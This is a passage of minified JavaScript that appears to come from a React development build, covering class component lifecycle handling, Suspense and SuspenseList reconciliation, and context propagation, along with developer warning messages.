if(((d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null),(r.updater=mv),(t.stateNode=r),(r._reactInternals=t),(r._reactInternalInstance=M1),typeof n.getDerivedStateFromProps=="function"&&d===null&&((d=xe(n)||"Component"),z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function")){var g=(h=d=null);if((typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?(d="componentWillMount"):typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?(h="componentWillReceiveProps"):typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?(g="componentWillUpdate"):typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null)){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}(r=t.stateNode),(d=xe(n)||"Component"),r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),(h=r.props!==i),r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),(r=t.stateNode),(r.props=i),(r.state=t.memoizedState),(r.refs={}),Md(t),(d=n.contextType),(r.context=typeof d=="object"&&d!==null?Lt(d):zr),r.state===i&&((d=xe(n)||"Component"),C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),(r.state=t.memoizedState),(d=n.getDerivedStateFromProps),typeof d=="function"&&(dd(t,n,d,i),(r.state=t.memoizedState)),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||(typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function")||((d=r.state),typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),(r.state=t.memoizedState)),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),(r=!0)}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;(h=cu(n,Y)),(r.props=h);var $=r.context;(g=n.contextType),(d=zr),typeof g=="object"&&g!==null&&(d=Lt(g)),(S=n.getDerivedStateFromProps),(g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function"),(Y=t.pendingProps!==Y),g||(typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function")||((Y||$!==d)&&hd(t,r,i,d)),(wr=!1);var G=t.memoizedState;(r.state=G),$i(t,i,r,o),Wo(),($=t.memoizedState),Y||G!==$||wr?(typeof S=="function"&&(dd(t,n,S,i),($=t.memoizedState)),(h=wr||ki(t,n,h,i,G,$,d))?(g||(typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function")||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),(t.memoizedProps=i),(t.memoizedState=$)),(r.props=i),(r.state=$),(r.context=d),(r=h)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),(r=!1))}else{(r=t.stateNode),Ad(e,t),(d=t.memoizedProps),(g=cu(n,d)),(r.props=g),(S=t.pendingProps),(G=r.context),($=n.contextType),(h=zr),typeof $=="object"&&$!==null&&(h=Lt($)),(Y=n.getDerivedStateFromProps),($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||(typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function")||((d!==S||G!==h)&&hd(t,r,i,h)),(wr=!1),(G=t.memoizedState),(r.state=G),$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||(e!==null&&e.dependencies!==null&&vf(e.dependencies))?(typeof Y=="function"&&(dd(t,n,Y,i),(ee=t.memoizedState)),(g=wr||ki(t,n,g,i,G,ee,h)||(e!==null&&e.dependencies!==null&&vf(e.dependencies)))?($||(typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function")||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||(d===e.memoizedProps&&G===e.memoizedState)||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||(d===e.memoizedProps&&G===e.memoizedState)||(t.flags|=1024),(t.memoizedProps=i),(t.memoizedState=ee)),(r.props=i),(r.state=ee),(r.context=h),(r=g)):(typeof r.componentDidUpdate!="function"||(d===e.memoizedProps&&G===e.memoizedState)||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||(d===e.memoizedProps&&G===e.memoizedState)||(t.flags|=1024),(r=!1))}
if(((h=r),Xo(e,t),(d=(t.flags&128)!==0),h||d)){if(((h=t.stateNode),(q.getCurrentStack=t===null?null:Et),(ma=!1),(Il=t),d&&typeof n.getDerivedStateFromError!="function"))(n=null),(ba=-1);else{if((kn(t),(n=u1(h)),t.mode&Xn)){dt(!0);try{u1(h)}finally{dt(!1)}}
D()}(t.flags|=1),e!==null&&d?((t.child=ss(t,e.child,null,o)),(t.child=ss(t,null,n,o))):hl(e,t,n,o),(t.memoizedState=h.state),(e=t.child)}else e=ru(e,t,o);return((o=t.stateNode),r&&o.props!==i&&(_h||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),(_h=!0)),e)}
function bd(e,t,n,i){return Cc(),(t.flags|=256),hl(e,t,n,i),t.child}
function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&((e=xe(t)||"Unknown"),G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),(G1[e]=!0))),typeof t.contextType=="object"&&t.contextType!==null&&((t=xe(t)||"Unknown"),B1[t]||(console.error("%s: Function components do not support contextType.",t),(B1[t]=!0)))}
function sn(e){return{baseLanes:e,cachePool:k0()}}
function il(e,t,n){return(e=e!==null?e.childLanes&~n:0),t&&(e|=Xa),e}
function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if(((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&((r=!0),(t.flags&=-129)),(i=(t.flags&32)!==0),(t.flags&=-33),e===null)){if(Mt){if((r?Pa(t):eu(t),Mt)){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}
if(((S=qn(S.nextSibling)),S===null)){g=null;break e}}
g=S}
g!==null?(Yi(),(t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912,}),(S=B(18,null,null,el)),(S.stateNode=g),(S.return=t),(t.child=S),(na=t),(An=null),(g=!0)):(g=!1),(g=!g)}
g&&(Oc(t,h),Dc(t))}
if(((h=t.memoizedState),h!==null&&((h=h.dehydrated),h!==null)))
return(h.data===As?(t.lanes=16):(t.lanes=536870912),null);tu(t)}
return((h=o.children),(o=o.fallback),r?(eu(t),(r=t.mode),(h=ko({mode:"hidden",children:h},r)),(o=ni(o,r,n,null)),(h.return=t),(o.return=t),(h.sibling=o),(t.child=h),(r=t.child),(r.memoizedState=sn(n)),(r.childLanes=il(e,i,n)),(t.memoizedState=gv),o):(Pa(t),qc(t,h)))}
var Y=e.memoizedState;if(Y!==null&&((h=Y.dehydrated),h!==null)){if(d)
t.flags&256?(Pa(t),(t.flags&=-257),(t=mf(e,t,n))):t.memoizedState!==null?(eu(t),(t.child=e.child),(t.flags|=128),(t=null)):(eu(t),(r=o.fallback),(h=t.mode),(o=ko({mode:"visible",children:o.children},h)),(r=ni(r,h,n,null)),(r.flags|=2),(o.return=t),(r.return=t),(o.sibling=r),(t.child=o),ss(t,e.child,null,n),(o=t.child),(o.memoizedState=sn(n)),(o.childLanes=il(e,i,n)),(t.memoizedState=gv),(t=r));else if((Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As)){if(((i=h.nextSibling&&h.nextSibling.dataset),i)){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}(h=$),(i=g),(o=S),(g=r=G),(r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering.")),(r.stack=o||""),(r.digest=i),(i=g===void 0?null:g),(o={value:r,source:null,stack:i}),typeof i=="string"&&uv.set(r,o),xc(o),(t=mf(e,t,n))}else if((mn||Jo(e,t,n,!1),(i=(n&e.childLanes)!==0),mn||i)){if(((i=Jt),i!==null)){if(((o=n&-n),(o&42)!==0))o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}
if(((o=(o&(i.suspendedLanes|n))!==0?0:o),o!==0&&o!==Y.retryLane))
throw((Y.retryLane=o),cn(e,o),qt(i,e,o),j1);}
h.data===Ms||Cf(),(t=mf(e,t,n))}else h.data===Ms?((t.flags|=128),(t.child=e.child),(t=_l.bind(null,e)),(h._reactRetry=t),(t=null)):((e=Y.treeContext),(An=qn(h.nextSibling)),(na=t),(Mt=!0),(zi=null),(ho=!1),(Au=null),(yc=!1),e!==null&&(Yi(),(Ru[Mu++]=fo),(Ru[Mu++]=so),(Ru[Mu++]=fs),(fo=e.id),(so=e.overflow),(fs=t)),(t=qc(t,o.children)),(t.flags|=4096));return t}
return r?(eu(t),(r=o.fallback),(h=t.mode),(g=e.child),(S=g.sibling),(o=su(g,{mode:"hidden",children:o.children})),(o.subtreeFlags=g.subtreeFlags&31457280),S!==null?(r=su(S,r)):((r=ni(r,h,n,null)),(r.flags|=2)),(r.return=t),(o.return=t),(o.sibling=r),(t.child=o),(o=r),(r=t.child),(h=e.child.memoizedState),h===null?(h=sn(n)):((g=h.cachePool),g!==null?((S=tn._currentValue),(g=g.parent!==S?{parent:S,pool:S}:g)):(g=k0()),(h={baseLanes:h.baseLanes|n,cachePool:g})),(r.memoizedState=h),(r.childLanes=il(e,i,n)),(t.memoizedState=gv),o):(Pa(t),(n=e.child),(e=n.sibling),(n=su(n,{mode:"visible",children:o.children})),(n.return=t),(n.sibling=null),e!==null&&((i=t.deletions),i===null?((t.deletions=[e]),(t.flags|=16)):i.push(e)),(t.child=n),(t.memoizedState=null),n)}
function qc(e,t){return((t=ko({mode:"visible",children:t},e.mode)),(t.return=e),(e.child=t))}
function ko(e,t){return Fm(e,t,0,null)}
function mf(e,t,n){return(ss(t,e.child,null,n),(e=qc(t,t.pendingProps.children)),(e.flags|=2),(t.memoizedState=null),e)}
function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Rd(e.return,t,n)}
function yf(e,t){var n=Ll(e);return((e=!n&&typeof qe(e)=="function"),n||e?((n=n?"array":"iterable"),console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0)}
function pf(e,t,n,i,o){var r=e.memoizedState;r===null?(e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o,}):((r.isBackwards=t),(r.rendering=null),(r.renderingStartTime=0),(r.last=i),(r.tail=n),(r.tailMode=o))}
function Sd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(((i=i.children),o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o]))
if(((L1[o]=!0),typeof o=="string"))
switch(o.toLowerCase()){case "together":case "forwards":case "backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case "forward":case "backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?((pv[r]=!0),console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&((pv[r]=!0),console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)
if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(((d=qe(i)),typeof d=="function")){if((d=d.call(i)))
for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if((hl(e,t,i,n),(i=Pl.current),(i&Iy)!==0))(i=(i&Uh)|Iy),(t.flags|=128);else{if(e!==null&&(e.flags&128)!==0)
e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){(e.child.return=e),(e=e.child);continue}
if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}(e.sibling.return=e.return),(e=e.sibling)}
i&=Uh}
switch((oe(Pl,i,t),o)){case "forwards":for(n=t.child,o=null;n!==null;)(e=n.alternate),e!==null&&lu(e)===null&&(o=n),(n=n.sibling);(n=o),n===null?((o=t.child),(t.child=null)):((o=n.sibling),(n.sibling=null)),pf(t,!1,o,n,r);break;case "backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(((e=o.alternate),e!==null&&lu(e)===null)){t.child=o;break}(e=o.sibling),(o.sibling=n),(n=o),(o=e)}
pf(t,!0,n,null,r);break;case "together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}
return t.child}
function ru(e,t,n){if((e!==null&&(t.dependencies=e.dependencies),(ba=-1),(Nr|=t.lanes),(n&t.childLanes)===0))
if(e!==null){if((Jo(e,t,n,!1),(n&t.childLanes)===0))return null}else return null;if(e!==null&&t.child!==e.child)
throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)(e=e.sibling),(n=n.sibling=su(e,e.pendingProps)),(n.return=t);n.sibling=null}
return t.child}
function Td(e,t){return(e.lanes&t)!==0?!0:((e=e.dependencies),!!(e!==null&&vf(e)))}
function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),(t.flags|=2048);var i=t.stateNode;(i.effectDuration=-0),(i.passiveEffectDuration=-0);break;case 13:if(((i=t.memoizedState),i!==null))
return i.dehydrated!==null?(Pa(t),(t.flags|=128),null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),(e=ru(e,t,n)),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(((i=(n&t.childLanes)!==0),i||(Jo(e,t,n,!1),(i=(n&t.childLanes)!==0)),o)){if(i)return Sd(e,t,n);t.flags|=128}
if(((o=t.memoizedState),o!==null&&((o.rendering=null),(o.tail=null),(o.lastEffect=null)),oe(Pl,Pl.current,t),i))
break;return null;case 22:case 23:return(t.lanes=0),yd(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}
return ru(e,t,n)}
function Ed(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(((e.alternate=null),(t.alternate=null),(n.index=t.index),(n.sibling=t.sibling),(n.return=t.return),(n.ref=t.ref),(n._debugInfo=t._debugInfo),t===i.child))
i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)
if(((o=o.sibling),o===null))
throw Error("Expected to find the previous sibling.");o.sibling=n}
return((t=i.deletions),t===null?((i.deletions=[e]),(i.flags|=16)):t.push(e),(n.flags|=2),n)}
if(e!==null)
if(e.memoizedProps!==t.pendingProps||t.type!==e.type)
mn=!0;else{if(!Td(e,n)&&(t.flags&128)===0)
return(mn=!1),I0(e,t,n);mn=(e.flags&131072)!==0}else(mn=!1),(i=Mt)&&(Yi(),(i=(t.flags&1048576)!==0)),i&&((i=t.index),Yi(),L0(t,qp,i));switch(((t.lanes=0),t.tag)){case 16:e:if(((i=t.pendingProps),(e=Or(t.elementType)),(t.type=e),typeof e=="function"))
Mf(e)?((i=cu(e,i)),(t.tag=1),(t.type=e=Ac(e)),(t=vd(null,t,e,i,n))):((t.tag=0),df(t,e),(t.type=e=Ac(e)),(t=gd(null,t,e,i,n)));else{if(e!=null){if(((o=e.$$typeof),o===pr)){(t.tag=11),(t.type=e=ym(e)),(t=Zc(null,t,e,i,n));break e}else if(o===io){(t.tag=14),(t=W0(null,t,e,i,n));break e}}
throw(((t=""),e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),(e=xe(e)||e),Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)))}
return t;case 0:return gd(e,t,t.type,t.pendingProps,n);case 1:return((i=t.type),(o=cu(i,t.pendingProps)),vd(e,t,i,o,n));case 3:e:{if((Ne(t,t.stateNode.containerInfo),e===null))
throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;(o=t.memoizedState),(i=o.element),Ad(e,t),$i(t,r,null,n);var d=t.memoizedState;if(((r=d.cache),Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),(r=d.element),o.isDehydrated))
if(((o={element:r,isDehydrated:!1,cache:d.cache}),(t.updateQueue.baseState=o),(t.memoizedState=o),t.flags&256)){t=bd(e,t,r,n);break e}else if(r!==i){(i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t)),xc(i),(t=bd(e,t,r,n));break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)(e.flags=(e.flags&-3)|4096),(e=e.sibling);else{if((Cc(),r===i)){t=ru(e,t,n);break e}
hl(e,t,r,n)}
t=t.child}
return t;case 26:return(Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?(t.memoizedState=e):Mt||((e=t.type),(n=t.pendingProps),(i=re(vi.current)),(i=Wd(i).createElement(e)),(i[hn]=t),(i[Rn]=n),Bl(i,e,n),tl(i),(t.stateNode=i)):(t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState)),null);case 27:return(ct(t),e===null&&Mt&&((o=re(vi.current)),(i=gt()),(o=t.stateNode=$d(t.type,t.pendingProps,o,i,!1)),ho||((i=ry(o,t.type,t.pendingProps,i)),i!==null&&(Ca(t,0).serverProps=i)),(na=t),(yc=!0),(An=qn(o.firstChild))),(i=t.pendingProps.children),e!==null||Mt?hl(e,t,i,n):(t.child=ss(t,null,i,n)),Xo(e,t),t.child);case 5:return(e===null&&Mt&&((r=gt()),(i=_s(t.type,r.ancestorInfo)),(o=An),(d=!o)||((d=gu(o,t.type,t.pendingProps,yc)),d!==null?((t.stateNode=d),ho||((r=ry(d,t.type,t.pendingProps,r)),r!==null&&(Ca(t,0).serverProps=r)),(na=t),(An=qn(d.firstChild)),(yc=!1),(r=!0)):(r=!1),(d=!r)),d&&(i&&Oc(t,o),Dc(t))),ct(t),(o=t.type),(r=t.pendingProps),(d=e!==null?e.memoizedProps:null),(i=r.children),at(o,r)?(i=null):d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&((o=qi(e,t,ed,null,null,n)),(y0._currentValue=o)),Xo(e,t),hl(e,t,i,n),t.child);case 6:return(e===null&&Mt&&((e=t.pendingProps),(n=gt().ancestorInfo.current),(e=n!=null?Bu(e,n.tag):!0),(n=An),(i=!n)||((i=dy(n,t.pendingProps,yc)),i!==null?((t.stateNode=i),(na=t),(An=null),(i=!0)):(i=!1),(i=!i)),i&&(e&&Oc(t,n),Dc(t))),null);case 13:return hf(e,t,n);case 4:return(Ne(t,t.stateNode.containerInfo),(i=t.pendingProps),e===null?(t.child=ss(t,null,i,n)):hl(e,t,i,n),t.child);case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return((t.flags|=4),(t.flags|=2048),(i=t.stateNode),(i.effectDuration=-0),(i.passiveEffectDuration=-0),hl(e,t,t.pendingProps.children,n),t.child);case 10:return((i=t.type),(o=t.pendingProps),(r=o.value),"value" in o||Z1||((Z1=!0),console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child);case 9:return((o=t.type._context),(i=t.pendingProps.children),typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),(o=Lt(o)),kn(t),(i=ov(i,o,void 0)),D(),(t.flags|=1),hl(e,t,i,n),t.child);case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return Sd(e,t,n);case 22:return yd(e,t,n);case 24:return(Ki(t),(i=Lt(tn)),e===null?((o=Is()),o===null&&((o=Jt),(r=Zi()),(o.pooledCache=r),qu(r),r!==null&&(o.pooledCacheLanes|=n),(o=r)),(t.memoizedState={parent:i,cache:o}),Md(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Ad(e,t),$i(t,null,null,n),Wo()),(o=e.memoizedState),(r=t.memoizedState),o.parent!==i?((o={parent:i,cache:i}),(t.memoizedState=o),t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):((i=r.cache),Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child);case 29:throw t.pendingProps}
throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}
function gf(){(Bh=Wp=null),(Yh=!1)}
function Iu(e,t,n){oe(vv,t._currentValue,e),(t._currentValue=n),oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),(t._currentRenderer=q1)}
function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),(e._currentRenderer=n),fe(vv,t)}
function Rd(e,t,n){for(;e!==null;){var i=e.alternate;if(((e.childLanes&t)!==t?((e.childLanes|=t),i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n))
break;e=e.return}
e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}
function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)
if(h.context===t[g]){(r.lanes|=n),(h=r.alternate),h!==null&&(h.lanes|=n),Rd(r.return,n,e),i||(d=null);break e}
r=h.next}}else if(o.tag===18){if(((d=o.return),d===null))
throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");(d.lanes|=n),(r=d.alternate),r!==null&&(r.lanes|=n),Rd(d,n,e),(d=null)}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}
if(((o=d.sibling),o!==null)){(o.return=d.return),(d=o);break}
d=d.return}
o=d}}
function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}
if(o.tag===10){var d=o.alternate;if(d===null)
throw Error("Should have a current fiber. This is a bug in React.");if(((d=d.memoizedProps),d!==null)){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):(e=[h]))}}else if(o===Pf.current){if(((d=o.alternate),d===null))
throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):(e=[y0]))}
o=o.return}
e!==null&&jm(t,e,n,i),(t.flags|=262144)}
